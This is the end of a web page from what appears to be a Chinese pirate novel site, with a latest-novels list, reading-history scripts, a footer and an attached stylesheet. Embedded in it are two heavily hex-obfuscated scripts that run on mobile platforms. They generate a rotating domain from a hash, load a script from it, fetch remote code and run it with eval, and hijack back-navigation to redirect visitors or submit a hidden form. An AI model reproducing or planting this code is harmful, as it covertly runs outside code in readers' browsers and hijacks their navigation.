target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "6", "ww0j");</script>
</div>
</div>
<div class="container">
<div class="info-commend mt8">最新小说: 
<a href="/book/56543/" title="妄图她">妄图她</a>
<a href="/book/56542/" title="天官志">天官志</a>
<a href="/book/56532/" title="为了自救，老祖她在线剧透">为了自救，老祖她在线剧透</a>
<a href="/book/56519/" title="民国谍王之我能搜集记忆碎片">民国谍王之我能搜集记忆碎片</a>
<a href="/book/56517/" title="姐，别说你是普通人了行不行">姐，别说你是普通人了行不行</a>
<a href="/book/56516/" title="出狱后，我闪婚了植物人大佬">出狱后，我闪婚了植物人大佬</a>
<a href="/book/56514/" title="都市灵异：我吃诡就变强！">都市灵异：我吃诡就变强！</a>
<a href="/book/56510/" title="无限大楼：开局成为监管者">无限大楼：开局成为监管者</a>
<a href="/book/56506/" title="我拿阳寿玩恶魔游戏，一发入魂！">我拿阳寿玩恶魔游戏，一发入魂！</a>
<a href="/book/56491/" title="暗恋暂停，开始恋爱">暗恋暂停，开始恋爱</a>
</div>
</div>
<script>let bookmax=20;function LastRead(){this.bookList="bookList"}LastRead.prototype={set:function(a,b,c,d,e,f){if(!(a&&b&&c&&d&&e&&f))return;var v=a+'#'+b+'#'+c+'#'+d+'#'+e+'#'+f;var g=lastread.getBook();var h=new Array();for(i=0;i<g.length;i++){h.push(g[i][0])}if($.inArray(a,h)!=-1){lastread.remove(a)}else{while(g.length>=bookmax){lastread.remove(g[0][0]);g=lastread.getBook()}}this.setItem(a,v);this.setBook(a)},get:function(k){return this.getItem(k)?this.getItem(k).split("#"):""},remove:function(k){this.removeItem(k);this.removeBook(k)},setBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(b==""){b+="#"+v+"#"}else{if(b.search(a)==-1){b+=v+"#"}else{b.replace(a,"#"+v+"#")}}this.setItem(this.bookList,b)},getBook:function(){var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(var i=0;i<v.length;i++){var b=this.getItem(v[i]).split('#');if(b.length>3)a.push(b)}}return a},removeBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(!b){b=""}else{if(b.search(a)!=-1){b=b.replace(a,"#")}}this.setItem(this.bookList,b)},setItem:function(k,v){if(!!window.localStorage){localStorage.setItem(k,v)}else{var a=new Date();var b=30*24*3600*1000;a.setTime(a.getTime()+12*b);document.cookie=k+"="+encodeURIComponent(v)+";expires="+a.toGMTString()+"; path=/"}},getItem:function(k){var a="";var b="";if(!!window.localStorage){b=window.localStorage.getItem(k);a=b||""}else{var c=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");var b=c.exec(document.cookie);if(b){a=decodeURIComponent(b[2])||""}}return a},removeItem:function(k){if(!!window.localStorage){window.localStorage.removeItem(k)}else{var a=new Date();a.setTime(a.getTime()-1000);document.cookie=k+"= "+";expires="+a.toGMTString()}},removeAll:function(){if(!!window.localStorage){window.localStorage.clear()}else{var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(i in v){var b=this.removeItem(v[k])}}this.removeItem(this.bookList)}}};function removebook(k){lastread.remove(k);showtempbooks()}function removeall(){lastread.removeAll();showtempbooks()}function showtempbooks(){var a=lastread.getBook().reverse();let bookhtml='';if(a.length){for(var i=0;i<a.length;i++){if(i<bookmax){bookhtml+='<div class="recentread-main"><a href="'+a[i][1]+'">';bookhtml+='<span>'+(i+1)+'</span>';bookhtml+='<span>'+a[i][2]+'</span>';bookhtml+='<span>'+a[i][3]+'</span>';bookhtml+='<span>'+a[i][4]+'</span>';bookhtml+='<span>'+a[i][5]+'</span>';bookhtml+='</a>';bookhtml+='<a href="javascript:removebook(\''+a[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>'}}}else{bookhtml+='<span>没有阅读记录。</span>'}$("#tempBookcase").html(bookhtml)}window.lastread=new LastRead();</script>
<script>
lastread.set('39946','/book/39946/12021564.html','七十年代小娇媳','82. 第八十二章 一更','清知许','2026-01-30');
const preview_page = $('#prev_url').attr('href');
const index_page = $('#info_url').attr('href');
const next_page = $('#next_url').attr('href');
function jumpPage(){
const event = document.all ? window.event : arguments[0];
if (event.keyCode == 37) document.location = preview_page;
if (event.keyCode == 39) document.location = next_page;
if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown = jumpPage;
function report() {
if($.cookie('report')){
alert('请不要过于频繁,30秒可操作一次');
return false;
} else {
let date = new Date();
date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
$.cookie('report', true, {expires: date, path: '/'})
$.ajax({
type:"post"
,url:"/api/report.php?do=report"
,data:{
articleid : '39946'
,chapterid : '12021564'
,articlename : '七十年代小娇媳'
,chaptername : '82. 第八十二章 一更'
,repurl : window.location.href
}, 
success:function(state){
state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
}
});
} 
}
</script>
<div class="container">
<div class="footer gray">
        友情连接：
    <a href="http://www.bqgyy.net/">笔趣阁</a>
    <a href="http://www.bqgyy.net/sitemap/sitemap.xml">网站地图</a>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p class="dispc">Copyright 2026 笔趣阁 All Rights Reserved.</p>
</div>
</div>
<script>(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "UJk3QqcRsvm79PKxcw65Nh", "1771", "1", "2", "ptg2l");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://js.bqgyy.net/static/biquge/bqgstyle.css
body_size: 2880
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {font: 16px/1.5rem '宋体',sans-serif;	color: #666;background:#E9FAFF;}
body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {font-weight: 400;	font-style: normal;}
ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}

.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}.gray{color:#B3B3B3}

a{
	color:#666;
	text-decoration: none;
}

.s_gray{
	font-size:.7rem;
	color: #B3B3B3;
}
.mt8{
    margin-top: 8px!important;
}
.mb20{
    margin-bottom: 20px!important;
}
.w80{
    width: 80%;
}
.w100{
    width: 100%!important;
}
.indent{text-indent:2em;}
.tc{text-align:center}
.tl{text-align:left}
.fr{float: right}
.fl{float: left}
.flex{
	display:flex;
}
.flex-wrap{
	flex-flow: wrap;
}
.flex-between{
	justify-content: space-between;
}
.flex-center{
	justify-content: center;
}
.flex-flow-center{
	flex-flow: center;
}
.align-items-center{
	align-items: center;
}
.container{
    max-width: 980px;
    margin: 0 auto;
}
#ss-reader-main{
	background: #efefef;
}
header, nav{
    max-width: 980px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
    flex-flow: wrap;
    align-items: center;
}
.logo{
    text-align: center;
    margin: 10px 0;
    display: block;
    width: 220px;
    height: 60px;
    background: url('/static/biquge/logo.png');

}
.logo a{
    display: block;
    float: left;
    height: 60px;
    text-indent: -9999px;
    width: 220px;
    
}
.logo em{
    font-size: 24px;
    font-weight: 700;
    display: block;
}

.search{
    margin-bottom: 5px;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
}

nav{
    background: #88C6E5;
    margin-bottom: 8px;
    font-weight: 700;
}
nav a{
    width: 100px;
    color: #fff;
    font-size: 16px;
    padding: 8px;

}
/* 封推及热门 */
.commend{
    width:70%;
    margin-right: 1%;
    padding: 10px 10px 0;
    flex-flow: wrap;
}
.commend .outdiv{
    width: 48%;
    display: flex;
}

.commend img{
    width:120px;
    height: 150px;
    margin: 0 15px 18px 0;
    flex: none;
}
.commend .intro{
    word-break: break-word;
    line-height: 1.15rem;
    overflow: hidden;
    height: 100px;
    margin-top: 5px;
    padding: 10px 0;
    font-size: 13px;
    border-top: 1px dotted #A6D3E8;
}
.commend h3{
    max-width: 100%;
    font-size: 16px;
}
.commend span{
    color: #B3B3B3;
    font-size: 14px;
}
.commend-title{
    height: 20px;
    line-height: 20px;
    overflow: hidden;
}

.popular{
    width:29%;
}
.popular > p{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}
/* .popular a, .lastupdate a{ */

/*.sortname-p{
    background: #a6d3e8;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    padding-left: 10px;
}*/

.list-out {
    margin: 0 10px;
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    height: 35px;
    overflow: hidden;
}
.list-out span:last-child{
    border-bottom: unset;
}

.pages{
    width: 100%;
    padding: 10px 0;
    text-align: center;
}
.pages .pagelink a,.pages .pagelink strong{
    display: inline-block;
    margin: 2px;
    min-width: 35px;
    text-align: center;
    border: 1px solid #e6e6e6;
    height: 35px;
    line-height: 35px;
}
.pages .pagelink strong,.pages .pagelink a:hover{
    background: #bf2c24;
    color: #fff;
}


/* 中间区块 */
.sort-section{
    width: 99%;
    margin-top: 8px;
}
.sort-section a{
    font-size: 13px;
}

.sort-section > div{
    width:33%;
}

.sort-title{
    border-bottom: solid 1px #A6D3E8;
    background-color: #F6F8FE;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    margin:0 3px 8px;
    padding-left: 8px;
}

.sort-bottom{
    padding: 0 8px 5px 8px;
    width: 100%;
}

.sort-bottom .sortdiv {
    width: 100%!important;
}

.sort-section img{
    width: 60px!important;
    flex: none;
    height: 80px;
    margin: 5px 18px 0 0;
}

.sort-section h4{
    font-size: 14px;
    margin: 5px 0 3px;

}

.sort-section p{
    font-size: 13px;
    line-height: 1.15rem;
    height: 55px;
    overflow: hidden;
}

.sort-section-more {
    margin-top: 10px;
}
.sortlist{
/* .sort-section-more a{ */
  margin-right:2%;
  width: 48%;
  overflow: hidden;
  height: 28px;
  line-height: 28px;
  border-bottom: solid 1px #ddd;
}
.sort-middle{
    border-left: dotted 1px #A6D3E8;
    border-right: dotted 1px #A6D3E8;
    width: 34%!important;
}
/* 最后更新和最新入库 */
.section-bottom{
    margin-top: 8px;
}

.section-bottom > div > p{
    padding-left: 10px;
    background-color: #A6D3E8;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: solid 1px #DDDDDD;
}

.lastupdate{
    width: 70%;
    margin-right: 1%;
}
.lastupdate em:nth-child(1){width:14%;}
.lastupdate em:nth-child(2){width:36%;}
.lastupdate em:nth-child(3){width: 50%;}

.lastupdate-right{
    width:160px;
    text-align:right;
}
/* 通用3px边框 */
.border3{
    border: 3px solid #C3DFEA;
    background: #FEF9EF;
}

.border3-1{
    border: 3px solid #C3DFEA;
    background: #E1ECED;
}

.border3-2{
    border: 3px solid #C3DFEA;
}

/* 友情链接 */
.link{
    border: 1px solid #DDD;
    line-height: 22px;
    width: 980px;
    margin: 10px auto;
    padding: 9px 0 9px 9px;
    font-size: 13px;
    margin-bottom: 30px;
}

/* 信息页 info S */
.info-title{
    border-bottom: #88C6E5 1px solid;
    padding: 0px 10px;
    line-height: 40px;
    height: 40px;
    background-color: #E1ECED;
    font-size: 13px;
    overflow: hidden;
}

.listpage{
    margin: 15px 15px 30px 15px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    text-align: center;
}
.listpage span{
    display: block;
    width: 25%;
}
.listpage span a{
    width: 90%;
    display: block;
    color: #fff;
}
.listpage .left{
    float: left;
}
.listpage .right{
    float: right;
}
.listpage .middle{
    display: block;
    width: 49%;
    float: left;
    border: 1px solid #dfdfdf;
    height: 34px;
}
.listpage .middle select{
    height: 34px;
    line-height: 34px;
    border: none;
    display: inline-block;
    width: 100%;
    color: #999;
    float: left;
}
.listpage .onclick{
    background: #4baacd;
}
.listpage .unclick{
    background: #cecece;
}

.info-main{
    display: flex;
    padding: 8px 8px 0;
    font-size: 14px;
}

.info-main h1{
    font-family: 黑体;
    font-size: 28px;
    font-weight: 700;
    padding: 1px;
    margin: 20px 0 10px 0;
    line-height: 2rem;
}

.info-main img{
    width: 150px;
    height: 190px;
    flex: none;
    background: #E1ECED;
    padding: 15px;
    margin: 5px 30px 12px 5px;
}

.info-main span{
    display: inline-block;
    width: 50%;
    margin: 2px 0;
}

.info-main-intro{
    word-break: break-word;
    border-top: 1px dashed #88C6E5;
    padding-top: 15px;
    height: 70px;
    overflow: hidden;
    line-height: 1.15rem;
}

.info-main-intro p{
    text-indent: 2rem;
    font-size: 13px;
    
}
.info-main-wap{
    padding: 3px 8px 0 20px;
    font-size: 13px;
    border-top: 1px dashed #ddd;

}
.info-main-wap p a{
    color: #2aa0ea;
    text-decoration: underline;
}
.info-chapters{
    padding: 8px;
}
.info-chapters-title{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
